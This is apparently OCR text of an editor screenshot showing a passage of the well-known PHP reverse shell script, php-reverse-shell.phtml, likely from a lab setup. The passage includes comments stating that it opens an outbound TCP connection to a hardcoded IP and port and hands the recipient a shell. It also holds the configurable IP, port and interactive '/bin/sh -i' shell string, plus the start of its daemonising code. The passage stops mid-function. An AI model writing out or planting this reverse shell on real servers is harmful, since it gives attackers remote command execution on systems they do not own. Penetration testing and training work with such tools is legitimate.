 ~/Downloads/php-reverse-shell.phtml - Mousepad
File Edit Search View Document Help
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }